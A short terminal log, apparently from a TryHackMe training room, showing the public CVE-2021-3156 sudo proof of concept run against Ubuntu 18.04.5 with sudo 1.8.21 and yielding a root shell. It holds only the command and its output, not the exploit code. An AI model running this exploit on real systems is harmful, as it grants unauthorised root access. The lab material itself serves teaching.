 tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#